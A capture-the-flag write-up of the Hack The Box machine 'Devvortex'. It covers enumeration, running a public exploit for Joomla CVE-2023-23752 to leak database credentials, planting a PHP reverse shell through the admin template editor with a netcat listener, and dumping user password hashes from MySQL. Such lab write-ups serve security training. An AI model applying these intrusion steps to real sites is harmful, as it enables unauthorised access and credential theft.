Devvortex - HTB Writeup

- Machine Name: Devvortex
- Difficulty: Easy
- OS: Linux
- Challenges: vHost-busting, CVEs, SSTI
Beginning start with Nmap scan. For scan, we use ‘-sCV’ flag to run defult scripts and identify the services versions. Also using '-Pn' flag to give not ping the server and '--min-rate=5000' flag to speedup our scan.
sudo nmap -sCV -p- 10.10.11.242 -Pn --min-rate=5000
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-02-09 00:57 +06
Nmap scan report for 10.10.11.242
Host is up (0.054s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.9 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 48:ad:d5:b8:3a:9f:bc:be:f7:e8:20:1e:f6:bf:de:ae (RSA)
| 256 b7:89:6c:0b:20:ed:49:b2:c1:86:7c:29:92:74:1c:1f (ECDSA)
|_ 256 18:cd:9d:08:a6:21:a8:b8:b6:f7:9f:8d:40:51:54:fb (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://devvortex.htb/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 26.34 secondsIt looks like there are 2 services running. In target machine service one is ‘SSH’ running on 22/tcp port and anotherone is 'Nginx' running on 80/tcp port.
Foothold
Visiting directly the IP address ( http://10.10.11.242 ) revealed that we need to resolve domain devvortex.htb domain. Next step is to add 10.10.11.242 devvortex.htb into /etc/hosts file. Use the bellow command to do that.
echo '10.10.11.242 devvortex.htb' | sudo tee -a /etc/hosts Visit Website
Let's check out the website...
After examining the website I didn’t find anything interesting. No secrets, just straightforward simplicity.
Directory Fuzzing
I am using Gobuster to find hidden directorys if there any.
gobuster dir -u http://devvortex.htb/ -w /usr/share/seclists/Discovery/Web-Content/common.txt -r
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://devvortex.htb/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Follow Redirect: true
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/css (Status: 403) [Size: 162]
/images (Status: 403) [Size: 162]
/index.html (Status: 200) [Size: 18048]
/js (Status: 403) [Size: 162]
Progress: 4723 / 4724 (99.98%)
===============================================================
Finished
===============================================================Here, I found nothing interesting to give attentions.
Subdomain Recon
Now, I am trying to fuzzing vhosts with Gobuster tool to get new targets.
gobuster dns -d devvortex.htb -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Domain: devvortex.htb
[+] Threads: 10
[+] Timeout: 1s
[+] Wordlist: /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt
===============================================================
Starting gobuster in DNS enumeration mode
===============================================================
Found: dev.devvortex.htb
Progress: 4989 / 4990 (99.98%)
===============================================================
Finished
===============================================================We found the dev.devvortex.htb subdomain. We need to add it in the hosts file too.
10.10.11.242 devvortex.htb dev.devvortex.htbVisiting Website
Let's checkout dev.devvortex.htb
Slightly changed visuals, probably this version of website is in development and they forgot to turn off vhost on production.
Anyways, let’s run Gobuster directory enumerationg against it to see what we will find!
Directorys Fuzzing
Let's run Gobuster and see if we can find any interesting directories.
gobuster dir -u http://dev.devvortex.htb -w /usr/share/seclists/Discovery/Web-Content/directory-list-lowercase-2.3-medium.txt -o dirs_http_dev.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://dev.devvortex.htb
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/directory-list-lowercase-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/images (Status: 301) [Size: 178] [--> http://dev.devvortex.htb/images/]
/home (Status: 200) [Size: 23221]
/media (Status: 301) [Size: 178] [--> http://dev.devvortex.htb/media/]
/templates (Status: 301) [Size: 178] [--> http://dev.devvortex.htb/templates/]
/modules (Status: 301) [Size: 178] [--> http://dev.devvortex.htb/modules/]
/plugins (Status: 301) [Size: 178] [--> http://dev.devvortex.htb/plugins/]
/includes (Status: 301) [Size: 178] [--> http://dev.devvortex.htb/includes/]
/language (Status: 301) [Size: 178] [--> http://dev.devvortex.htb/language/]
/components (Status: 301) [Size: 178] [--> http://dev.devvortex.htb/components/]
/api (Status: 301) [Size: 178] [--> http://dev.devvortex.htb/api/]
/cache (Status: 301) [Size: 178] [--> http://dev.devvortex.htb/cache/]
/libraries (Status: 301) [Size: 178] [--> http://dev.devvortex.htb/libraries/]
/tmp (Status: 301) [Size: 178] [--> http://dev.devvortex.htb/tmp/]
/layouts (Status: 301) [Size: 178] [--> http://dev.devvortex.htb/layouts/]
/administrator (Status: 301) [Size: 178] [--> http://dev.devvortex.htb/administrator/]
/cli (Status: 301) [Size: 178] [--> http://dev.devvortex.htb/cli/]
Progress: 22980 / 207644 (11.07%)^C
[!] Keyboard interrupt detected, terminating.
Progress: 22994 / 207644 (11.07%)
===============================================================
Finished
===============================================================We identified a few directories but I am interested to /administrator directory and it redirects us to Joomla admin panel.

Website Recon
Its a Joomla CMS website. So, let's run Joomscan to findout if there any vulnerebility it have.
joomscan -u http://dev.devvortex.htb/
____ _____ _____ __ __ ___ ___ __ _ _
(_ _)( _ )( _ )( \/ )/ __) / __) /__\ ( \( )
.-_)( )(_)( )(_)( ) ( \__ \( (__ /(__)\ ) (
\____) (_____)(_____)(_/\/\_)(___/ \___)(__)(__)(_)\_)
(1337.today)
--=[OWASP JoomScan
+---++---==[Version : 0.0.7
+---++---==[Update Date : [2018/09/23]
+---++---==[Authors : Mohammad Reza Espargham , Ali Razmjoo
--=[Code name : Self Challenge
@OWASP_JoomScan , @rezesp , @Ali_Razmjo0 , @OWASP
Processing http://dev.devvortex.htb/ ...
[+] FireWall Detector
[++] Firewall not detected
[+] Detecting Joomla Version
[++] Joomla 4.2.6
[+] Core Joomla Vulnerability
[++] Target Joomla core is not vulnerable
[+] Checking apache info/status files
[++] Readable info/status files are not found
[+] admin finder
[++] Admin page : http://dev.devvortex.htb/administrator/
[+] Checking robots.txt existing
[++] robots.txt is found
path : http://dev.devvortex.htb/robots.txt
Interesting path found from robots.txt
http://dev.devvortex.htb/joomla/administrator/
http://dev.devvortex.htb/administrator/
http://dev.devvortex.htb/api/
http://dev.devvortex.htb/bin/
http://dev.devvortex.htb/cache/
http://dev.devvortex.htb/cli/
http://dev.devvortex.htb/components/
http://dev.devvortex.htb/includes/
http://dev.devvortex.htb/installation/
http://dev.devvortex.htb/language/
http://dev.devvortex.htb/layouts/
http://dev.devvortex.htb/libraries/
http://dev.devvortex.htb/logs/
http://dev.devvortex.htb/modules/
http://dev.devvortex.htb/plugins/
http://dev.devvortex.htb/tmp/
[+] Finding common backup files name
[++] Backup files are not found
[+] Finding common log files name
[++] error log is not found
[+] Checking sensitive config.php.x file
[++] Readable config files are not found
Your Report : reports/dev.devvortex.htb/Joomla v. 4.2.6. This version should be vulnerable to recent CVE-2023–23752 (Data exfiltration). Surfing the web, I came across this very fine exploit PoC from exploit-db.com
Let’s download and run it against the Joomla installation to exploit the webapp.
ruby exploit.rb http://dev.devvortex.htb
Users
[649] lewis (lewis) - lewis@devvortex.htb - Super Users
[650] logan paul (logan) - logan@devvortex.htb - Registered
Site info
Site name: Development
Editor: tinymce
Captcha: 0
Access: 1
Debug status: false
Database info
DB type: mysqli
DB host: localhost
DB user: lewis
DB password: P4ntherg0t1n5r3c0n##
DB name: joomla
DB prefix: sd4fg_
DB encryption 0Let’s try to authenticate with the credentials we just exfiltrated.

Hurrah, we are in!
We saw that user lewis is super user, we have admin rights to the content. We can change PHP code how/where-ever we want. Our next stop is to land on the page where we can edit PHP code and get reverse shell to our host machine. For Joomla, we can find such page inside installed templates. For this, we need to surf through System -> Templates -> Administrator Templates.

We have one templated installed. Open and observe it.

Click on 'New File' on the top and create 'rev.php' file. Then click on that file that you can find your left in the website.

Start netcat listener on the host machine nc -lvnp 1337, visit http://dev.devvortex.htb/templates/cassiopeia/rev.php and wait for the sweet shell.

Let's upgrade our shell with this command.
python3 -c "import pty;pty.spawn('/bin/bash')"We still have lewis credentials we found earlier maybe we can search the database using the bellow command.
mysql -u lewis -p
Lets list the databases available to us with bellow command.
SHOW DATABASES;
joomla looks interesting, let's use this database with bellow command.
USE joomla;Then list all the tables with bellow command.
SHOW TABLES;we can see the following table sd4fg_users with bellow command.
select username,password from sd4fg_users;We have some usernames and there encrypted passwords.....

Let's try to findout what type of password hash with hashid tool.
